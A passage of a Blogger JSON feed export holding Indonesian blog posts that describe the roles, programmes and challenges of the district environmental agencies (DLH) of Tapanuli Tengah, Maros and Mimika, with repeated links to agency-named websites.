ruang yang kurang optimal menjadi faktor pemicu yang perlu ditangani secara serius.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Pencemaran Air dan Udara\u003C\/p\u003E\u003Cp\u003EAktivitas industri, peternakan, transportasi, dan rumah tangga memiliki kontribusi terhadap menurunnya kualitas air dan udara. DLH terus melakukan pemantauan kualitas lingkungan secara berkala untuk mengukur tingkat pencemaran dan mencari solusi efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Program Unggulan DLH Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi berbagai persoalan tersebut, DLH Tapanuli Tengah melaksanakan sejumlah program strategis, di antaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Program Pengelolaan Sampah Berbasis Masyarakat\u003C\/p\u003E\u003Cp\u003EDLH mendorong terbentuknya bank sampah dan TPS3R (Tempat Pengolahan Sampah Reduce, Reuse, Recycle) di berbagai desa dan kecamatan. Melalui sistem ini, masyarakat tidak hanya belajar memilah sampah, tetapi juga dapat memperoleh nilai ekonomi dari sampah anorganik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Penanaman Pohon dan Rehabilitasi Lingkungan\u003C\/p\u003E\u003Cp\u003EGerakan penghijauan dilakukan setiap tahun dengan melibatkan berbagai pihak seperti sekolah, organisasi pemuda, komunitas pecinta alam, dan instansi pemerintah. Tujuannya adalah menambah tutupan hijau dan memperbaiki area yang rusak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Pembersihan Pantai dan Pelestarian Mangrove\u003C\/p\u003E\u003Cp\u003EDLH aktif mengadakan aksi bersih pantai dan penanaman mangrove di daerah pesisir. Kegiatan ini tidak hanya bertujuan untuk memperbaiki lingkungan, tetapi juga mengedukasi masyarakat mengenai pentingnya menjaga ekosistem pesisir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Pemantauan Kualitas Lingkungan\u003C\/p\u003E\u003Cp\u003ESecara rutin, DLH melakukan uji kualitas air sungai, air laut, udara, serta kebisingan. Hasil pemantauan ini menjadi acuan dalam menentukan kebijakan dan tindakan korektif terhadap pelaku usaha maupun pihak lain yang berpotensi mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. Kampanye Adiwiyata untuk Sekolah\u003C\/p\u003E\u003Cp\u003EProgram Adiwiyata mendorong sekolah-sekolah di Tapanuli Tengah menjadi sekolah peduli lingkungan. Dengan demikian, generasi muda dapat tumbuh dengan kebiasaan menjaga kebersihan dan melestarikan alam sejak dini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Peran Masyarakat dalam Menjaga Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH tidak dapat bekerja sendiri. Keterlibatan masyarakat merupakan kunci utama keberhasilan dalam menjaga lingkungan. Masyarakat dapat berperan melalui:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMembiasakan memilah sampah dari rumah\u003C\/li\u003E\u003Cli\u003EBerpartisipasi dalam kegiatan gotong royong\u003C\/li\u003E\u003Cli\u003EMengurangi penggunaan plastik sekali pakai\u003C\/li\u003E\u003Cli\u003EMenanam pohon di pekarangan rumah\u003C\/li\u003E\u003Cli\u003ETidak membuang sampah ke sungai atau laut\u003C\/li\u003E\u003Cli\u003EMendukung kebijakan pemerintah terkait lingkungan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESemakin tinggi partisipasi masyarakat, semakin mudah bagi DLH untuk mewujudkan lingkungan yang bersih dan sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Tapanuli Tengah memiliki peran penting dalam mengawal pembangunan daerah agar tetap memperhatikan kelestarian lingkungan. Melalui serangkaian program pengawasan, pengelolaan sampah, rehabilitasi alam, serta edukasi kepada masyarakat, DLH\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/dlhtapanulitengah.org\/program\/\" target=\"_blank\"\u003Ehttps:\/\/dlhtapanulitengah.org\/program\/\u003C\/a\u003E\u003C\/b\u003E terus berkomitmen mewujudkan Tapanuli Tengah yang bersih, hijau, dan berkelanjutan. Tantangan lingkungan memang tidak sederhana, namun dengan kerja sama pemerintah, masyarakat, dan dunia usaha, masa depan lingkungan Tapanuli Tengah dapat terjaga dengan baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/906161386077469183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/peran-strategis-dlh-tapanuli-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/906161386077469183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/906161386077469183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/peran-strategis-dlh-tapanuli-tengah.html","title":"Peran Strategis DLH Tapanuli Tengah dalam Mewujudkan Lingkungan Hidup yang Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUslTXurW_WQPnTG4qDL9AmIR6itwKZbx4ZhzEpg_4m5P6w9zuD9rIYG6DhJGlA2kAuWOJLz44nwHgDr8iPFx_JHYVbX80R1DDiwerFS9zN8Cxcs6VFjgAtgyi-GfC010ex4q-QRWqWJlApt6L9lI8bnG9cb8oja-qa28mA2jmMXodMQfHo3BFd1Vh4xw\/s72-c\/dlh%20tapanuli%20tengah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-4954437246854503257"},"published":{"$t":"2025-12-04T17:37:00.005+08:00"},"updated":{"$t":"2025-12-04T17:37:57.328+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Maros: Peran, Tantangan, dan Inovasi Pengelolaan Lingkungan Hidup di Kabupaten Maros"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh Maros\" border=\"0\" data-original-height=\"353\" data-original-width=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-b6MmVPEhtVOb1ll3mG8h0uW7s8jBx7m-5qodHb8b_5Q7buLRdXDitj1hTpceZsF0ZNHeGNyMqU2drR8AR-5LgyYGloWh1emalGRReONM1CWXQ2TZwlVvx006HfpR9bszl1oE6pLtIBOuHhcAZsTVqdwQGo9RIQUxedsR1_hIWBA25tiA6I6kDLnRMuU\/s16000\/Dlh%20Maros.png\" title=\"Dlh Maros\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Kabupaten Maros merupakan salah satu instansi pemerintah daerah yang memiliki tanggung jawab besar dalam menjaga kualitas lingkungan, mengawasi pengelolaan sampah, serta memastikan keberlanjutan ekosistem di wilayah Maros. Kabupaten yang dikenal dengan keindahan karst, sawah-sawah subur, dan pesona alam Bantimurung ini memiliki tantangan lingkungan yang tidak kecil. Oleh karena itu, peran DLH Maros \u003Ca href=\"https:\/\/dlhmaros.org\/struktur\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/dlhmaros.org\/struktur\/\u003C\/b\u003E\u003C\/a\u003E menjadi sangat penting dalam menciptakan lingkungan yang bersih, sehat, dan lestari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Peran Strategis DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Maros memiliki beberapa fungsi utama yang menyentuh berbagai aspek lingkungan hidup. Beberapa di antaranya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Pengelolaan Sampah dan Limbah\u003C\/p\u003E\u003Cp\u003EPengelolaan sampah masih menjadi isu utama di berbagai daerah, termasuk Maros. DLH berperan dalam memastikan bahwa pengumpulan, pengangkutan, hingga pembuangan akhir sampah dilakukan sesuai standar. Selain itu, DLH juga mengawasi pengelolaan limbah rumah tangga, industri kecil, maupun kegiatan usaha lainnya agar tidak mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Pengawasan dan Perizinan Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH memiliki kewenangan dalam memeriksa kelayakan lingkungan sebuah proyek atau usaha. Melalui dokumen lingkungan seperti UKL-UPL atau AMDAL, instansi ini memastikan bahwa kegiatan usaha tidak merusak lingkungan dan tetap mematuhi aturan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Pembinaan dan Edukasi Masyarakat\u003C\/p\u003E\u003Cp\u003ESebagian besar masalah lingkungan berakar dari kurangnya kesadaran. Karena itu, DLH Maros aktif melakukan penyuluhan, kampanye kebersihan, serta edukasi terkait pemilahan sampah, penghijauan, dan pengurangan penggunaan plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Pelestarian Kawasan Konservasi\u003C\/p\u003E\u003Cp\u003EMaros dikenal memiliki kawasan Karst Maros-Pangkep, salah satu kawasan karst terbesar dan paling penting di dunia. DLH turut terlibat dalam upaya menjaga kelestarian kawasan ini, baik melalui monitoring, regulasi, maupun kolaborasi dengan berbagai pihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Tantangan Lingkungan Hidup di Kabupaten Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWalaupun memiliki sumber daya alam yang indah, Maros tetap dihadapkan pada sejumlah tantangan lingkungan hidup. Tantangan-tantangan ini menuntut kerja keras dan kreativitas dari DLH untuk menemukan solusi yang efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Volume Sampah yang Terus Meningkat\u003C\/p\u003E\u003Cp\u003EPertumbuhan penduduk dan aktivitas ekonomi menyebabkan peningkatan produksi sampah setiap tahun. Tanpa sistem pengelolaan yang baik, hal ini dapat menyebabkan penumpukan sampah, pencemaran air, dan gangguan kesehatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Limbah Rumah Tangga dan Usaha Kecil\u003C\/p\u003E\u003Cp\u003ESebagian masyarakat masih kurang memahami pentingnya pengelolaan limbah cair, terutama dari dapur, cucian, atau bengkel kecil. Limbah-limbah ini jika dibuang sembarangan dapat mencemari sungai maupun tanah di sekitar pemukiman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Penggundulan dan Degradasi Lingkungan\u003C\/p\u003E\u003Cp\u003EAktivitas pembukaan lahan untuk pertanian, pembangunan, atau pertambangan dapat menyebabkan kerusakan lingkungan. Tantangan DLH adalah mengawasi kegiatan tersebut agar tetap berada dalam koridor aturan dan tidak merusak ekosistem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Edukasi dan Perubahan Perilaku\u003C\/p\u003E\u003Cp\u003EMembangun kesadaran masyarakat bukan hal yang mudah. Perubahan kebiasaan seperti memilah sampah, mengurangi plastik sekali pakai, atau menjaga kebersihan lingkungan membutuhkan proses dan pendekatan yang tepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Program dan Inovasi DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi berbagai tantangan tersebut, DLH Maros melakukan beberapa program dan inovasi yang terus dikembangkan dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Program Bank Sampah\u003C\/p\u003E\u003Cp\u003EGerakan bank sampah menjadi salah satu strategi yang efektif dalam mengurangi volume sampah. Masyarakat didorong untuk memilah sampah anorganik yang kemudian dapat ditukar menjadi nilai ekonomis. Program ini tidak hanya mengurangi sampah, tetapi juga meningkatkan kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Kampanye Pengurangan Plastik\u003C\/p\u003E\u003Cp\u003EDLH Maros aktif mendorong penggunaan kantong belanja ramah lingkungan, menganjurkan pengurangan sedotan plastik, serta bekerja sama dengan sekolah, kampus, dan pelaku usaha untuk menciptakan kawasan bebas plastik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Penghijauan dan Reboisasi\u003C\/p\u003E\u003Cp\u003EProgram penanaman pohon menjadi kegiatan rutin, terutama pada daerah rawan longsor, bantaran sungai, dan kawasan yang mulai mengalami degradasi. Kegiatan penghijauan juga melibatkan komunitas dan pelajar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ed. Kolaborasi dengan Komunitas Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH Maros menggandeng komunitas pecinta alam, organisasi pemuda, dan lembaga pendidikan untuk menginisiasi kegiatan bersih-bersih sungai, penanaman pohon, dan edukasi langsung kepada masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ee. Digitalisasi Layanan Lingkungan\u003C\/p\u003E\u003Cp\u003ESeiring dengan perkembangan teknologi, beberapa layanan mulai diarahkan agar lebih efisien dan mudah diakses masyarakat, seperti laporan pencemaran lingkungan, pengurusan dokumen, dan konsultasi izin lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Peran Masyarakat dalam Mendukung Kinerja DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETidak ada keberhasilan dalam pengelolaan lingkungan tanpa partisipasi aktif masyarakat. DLH Maros telah menyediakan berbagai platform dan program, namun masyarakat tetap menjadi aktor utama dalam menciptakan lingkungan yang bersih dan lestari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa langkah kecil yang dapat dilakukan warga antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMemilah sampah dari rumah.\u003C\/li\u003E\u003Cli\u003EMengurangi penggunaan plastik sekali pakai.\u003C\/li\u003E\u003Cli\u003EMengikuti kegiatan gotong royong kebersihan.\u003C\/li\u003E\u003Cli\u003EMenjaga kebersihan sungai dan saluran air.\u003C\/li\u003E\u003Cli\u003EMenanam dan merawat pohon di sekitar rumah.\u003C\/li\u003E\u003Cli\u003EMelaporkan potensi pencemaran lingkungan kepada pihak berwenang.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kolaborasi yang baik antara pemerintah daerah, DLH Maros, dan warga, tantangan lingkungan dapat dihadapi bersama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Maros \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmaros.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmaros.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E adalah garda terdepan dalam menjaga kelestarian lingkungan di Kabupaten Maros. Dengan berbagai program, inovasi, serta kerja sama lintas sektor, instansi ini berupaya menciptakan lingkungan yang bersih dan sehat untuk generasi saat ini maupun yang akan datang. Tantangan yang ada memang tidak ringan, tetapi dengan semangat kolaborasi, edukasi, dan perubahan perilaku, masa depan lingkungan Maros dapat menjadi lebih baik.0\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/4954437246854503257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-maros-peran-tantangan-dan-inovasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4954437246854503257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/4954437246854503257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-maros-peran-tantangan-dan-inovasi.html","title":"DLH Maros: Peran, Tantangan, dan Inovasi Pengelolaan Lingkungan Hidup di Kabupaten Maros"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-b6MmVPEhtVOb1ll3mG8h0uW7s8jBx7m-5qodHb8b_5Q7buLRdXDitj1hTpceZsF0ZNHeGNyMqU2drR8AR-5LgyYGloWh1emalGRReONM1CWXQ2TZwlVvx006HfpR9bszl1oE6pLtIBOuHhcAZsTVqdwQGo9RIQUxedsR1_hIWBA25tiA6I6kDLnRMuU\/s72-c\/Dlh%20Maros.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-7020995411005533632"},"published":{"$t":"2025-12-02T15:15:00.007+08:00"},"updated":{"$t":"2025-12-02T15:16:54.677+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Mimika: Peran, Program, dan Tantangan Pengelolaan Lingkungan di Kabupaten Mimika"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"dlh mimika\" border=\"0\" data-original-height=\"302\" data-original-width=\"593\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim_C_M6OVcy2zaWkhGZcSkqT-KNq-pXeONMq-piAVHiMzxSu0bbNfmofu5fbIxvkUeqGrFqOjufkhFfsdvAbIsH8WdEC_FffGBKpQXSweZsAXafzBt6B8oq1g3sBlEfCZ_ZdkaXT0vVhaRVApUEiK5P5EsY0NjoEn9w5yuOk2HSQtKOscDjHcS9-wvPLQ\/s16000\/dlh%20mimika.png\" title=\"dlh mimika\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EKabupaten Mimika adalah salah satu wilayah dengan dinamika lingkungan terbesar di Indonesia, terutama karena kombinasi aktivitas pertambangan, pertumbuhan penduduk, dan pembangunan infrastruktur. Di tengah tantangan tersebut, Dinas Lingkungan Hidup (DLH) Kabupaten Mimika \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmimika.org\/struktur\/\" target=\"_blank\"\u003Ehttps:\/\/dlhmimika.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E memegang peran utama dalam menjaga kualitas lingkungan agar tetap lestari dan layak huni bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini membahas tugas, program unggulan, hingga tantangan yang dihadapi DLH Mimika dalam pengelolaan lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EApa Itu DLH Mimika?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika merupakan instansi pemerintah daerah yang bertanggung jawab dalam perumusan dan pelaksanaan kebijakan di bidang pengelolaan lingkungan hidup.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EFokus utamanya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPengendalian pencemaran air, udara, dan tanah\u003C\/li\u003E\u003Cli\u003EPengelolaan sampah dan limbah\u003C\/li\u003E\u003Cli\u003EPengawasan aktivitas industri dan pertambangan\u003C\/li\u003E\u003Cli\u003EEdukasi serta pemberdayaan masyarakat terkait lingkungan\u003C\/li\u003E\u003Cli\u003EPelestarian keanekaragaman hayati dan ruang terbuka hijau\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPeran ini menjadi sangat penting mengingat Mimika adalah pusat kegiatan ekonomi besar di Papua, termasuk sektor pertambangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EProgram Unggulan DLH Mimika\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Program Pengelolaan Sampah Terintegrasi\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH menjalankan beberapa pendekatan untuk mengatasi permasalahan sampah:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOptimalisasi Tempat Pemrosesan Akhir (TPA)\u003C\/li\u003E\u003Cli\u003EPenerapan sistem reduce, reuse, recycle (3R)\u003C\/li\u003E\u003Cli\u003EPembentukan Bank Sampah di tingkat kelurahan\/kampung\u003C\/li\u003E\u003Cli\u003EPengadaan armada dan rute pengangkutan sampah yang lebih efektif\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETujuannya adalah mengurangi volume sampah sekaligus meningkatkan kesadaran warga untuk memilah sampah dari rumah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Edukasi Lingkungan di Sekolah dan Komunitas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH aktif memberikan sosialisasi mengenai:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPengurangan plastik sekali pakai\u003C\/li\u003E\u003Cli\u003EKebersihan lingkungan pemukiman\u003C\/li\u003E\u003Cli\u003EPencegahan pencemaran sungai dan pesisir\u003C\/li\u003E\u003Cli\u003EPenanaman nilai peduli lingkungan sejak usia dini\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProgram ini sering melibatkan pelajar, komunitas muda, dan organisasi lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Pengawasan Kualitas Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika juga melakukan:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPemantauan kualitas air sungai, terutama di kawasan terdampak aktivitas industri\u003C\/li\u003E\u003Cli\u003EPengukuran kualitas udara di area perkotaan\u003C\/li\u003E\u003Cli\u003EPengawasan limbah B3 (Bahan Berbahaya dan Beracun)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHasil pemantauan menjadi dasar perbaikan kebijakan lingkungan di tingkat daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Penanaman Pohon \u0026amp; Penghijauan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mendukung keseimbangan ekologis, DLH secara rutin melakukan:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EProgram penanaman pohon massal\u003C\/li\u003E\u003Cli\u003ERehabilitasi kawasan terbuka hijau\u003C\/li\u003E\u003Cli\u003EKolaborasi dengan sekolah dan perusahaan untuk gerakan penghijauan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInisiatif ini membantu mengurangi risiko banjir, erosi, serta menjaga keanekaragaman hayati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan Lingkungan di Mimika\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMeski berbagai upaya telah dilakukan, DLH Mimika masih menghadapi sejumlah tantangan yang cukup kompleks:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Volume Sampah yang Terus Meningkat\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPertumbuhan penduduk dan aktivitas ekonomi menyebabkan produksi sampah meningkat. Infrastruktur dan kesadaran masyarakat perlu ditingkatkan secara seimbang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Dampak Aktivitas Pertambangan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai wilayah dengan aktivitas pertambangan skala besar, isu seperti kualitas air, sedimentasi, dan limbah menjadi fokus pengawasan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Edukasi Lingkungan yang Belum Merata\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKesadaran menjaga lingkungan tidak sama di semua wilayah, terutama di daerah terpencil atau kampung-kampung pedalaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Perubahan Iklim\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECurah hujan ekstrem, banjir, dan suhu yang meningkat menuntut strategi adaptasi yang lebih matang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMasa Depan Pengelolaan Lingkungan di Mimika\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika terus mengembangkan kolaborasi dengan berbagai pihak termasuk pemerintah pusat, lembaga adat, perusahaan, sekolah, dan komunitas\u0026nbsp; untuk menciptakan lingkungan yang lebih bersih, sehat, dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBeberapa fokus masa depan yang sedang digagas meliputi:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDigitalisasi sistem pelaporan dan pengawasan lingkungan\u003C\/li\u003E\u003Cli\u003EPengembangan eco-tourism di wilayah pesisir dan hutan\u003C\/li\u003E\u003Cli\u003EPenguatan manajemen sampah berbasis teknologi\u003C\/li\u003E\u003Cli\u003EMendorong partisipasi generasi muda dalam aksi lingkungan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Mimika memegang peranan penting dalam menjaga keseimbangan antara pembangunan dan kelestarian lingkungan. Melalui berbagai program strategis dan pengawasan ketat, instansi ini terus berupaya memastikan bahwa Mimika dapat tumbuh secara berkelanjutan tanpa mengorbankan kesehatan lingkungan dan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan dukungan semua pihak, Mimika dapat menjadi contoh daerah yang berhasil mengelola sumber daya alam secara bijak dan berkelanjutan bersama \u003Cb\u003E\u003Ca href=\"https:\/\/dlhmimika.org\/struktur\/\" 